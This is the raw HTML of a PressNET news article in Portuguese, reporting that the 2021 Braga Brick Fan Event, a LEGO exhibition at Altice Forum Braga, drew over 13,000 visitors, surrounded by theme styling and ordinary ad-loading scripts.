.td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Braga+Brick+Fan+Event+levou+13+mil+ao+Altice+F%C3%B3rum+Braga&url=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Braga+Brick+Fan+Event+levou+13+mil+ao+Altice+F%C3%B3rum+Braga %0A%0A https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga&body=https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>No fim-de-semana em que acolheu o visitante 1 milhão, o Altice Forum Braga recebeu no Braga Brick Fan Event 2021 mais de 13 mil apaixonados por construções, um número de espectadores próximo do registado na última edição, concretizada em 2019.</strong></p>



<p>Com mais de 7 milhões de peças, 500 kits de construção e 24 adultos aficionados de legos, a exposição reuniu os amantes em torno de construções dedicadas a temáticas tão diversificadas como os recursos hídricos, a mulher e a sustentabilidade.</p>



<p>Em jeito de balanço, Carlos Silva, administrador executivo da InvestBraga, destaca o facto de o evento “ter conseguido trazer, de forma segura e com o cumprimento de todas as regras de mitigação da COVID-19, o público fiel a estas construções”.</p>



<p>O evento serviu ainda para que os amantes deste tipo de construções se voltassem a cruzar, depois de um período de afastamento consequência dos sucessivos confinamentos, estando o novo encontro marcado para 2023 no Altice Forum Braga.&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Braga+Brick+Fan+Event+levou+13+mil+ao+Altice+F%C3%B3rum+Braga&url=https%3A%2F%2Fpressnet.pt%2F2021%2F10%2F15%2Fbraga-brick-fan-event-levou-13-mil-ao-altice-forum-braga%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Braga+Brick+Fan+Event+levou+13+mil+ao+Altice+F%C3%B3rum+Braga %0A%0A https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga&body=https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2021/10/15/santamaria-regressam-aos-palcos-com-concerto-no-altice-forum-braga/">Santamaria regressam aos palcos com concerto no Altice Fórum Braga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2021/10/17/paulo-rosario-e-vanessa-carvalho-venceram-a-meia-maratona-de-braga/">Paulo Rosário e Vanessa Carvalho venceram a Meia-maratona de Braga</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2021-10-15T15:20:00+00:00"><meta itemprop="dateModified" content="2021-10-18T15:54:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2021/10/15/braga-brick-fan-event-levou-13-mil-ao-altice-forum-braga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego.jpg"><meta itemprop="width" content="1245"><meta itemprop="height" content="700"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40663,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9421";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3141";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/minho-sob-diluvio-quase-400-litros-de-chuva-por-metro-quadrado-em-oito-dias-sem-treguas/"  rel="bookmark" class="td-image-wrap " title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/chuva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/minho-sob-diluvio-quase-400-litros-de-chuva-por-metro-quadrado-em-oito-dias-sem-treguas/"  rel="bookmark" title="Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas">Minho sob dilúvio: quase 400 litros de chuva por metro quadrado em oito dias sem tréguas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/seguro-passa-por-guimaraes-com-comicio-no-teatro-jordao-em-dia-decisivo-da-campanha/"  rel="bookmark" class="td-image-wrap " title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/seguro-passa-por-guimaraes-com-comicio-no-teatro-jordao-em-dia-decisivo-da-campanha/"  rel="bookmark" title="Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha">Seguro passa por Guimarães com comício no Teatro Jordão em dia decisivo da campanha</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/ema-leitao-assume-presidencia-da-antram-e-marca-nova-lideranca-no-setor-dos-transportes/"  rel="bookmark" class="td-image-wrap " title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-157-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-157-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-157-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/ema-leitao-assume-presidencia-da-antram-e-marca-nova-lideranca-no-setor-dos-transportes/"  rel="bookmark" title="Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes">Ema Leitão assume presidência da ANTRAM e marca nova liderança no setor dos transportes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-40663","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 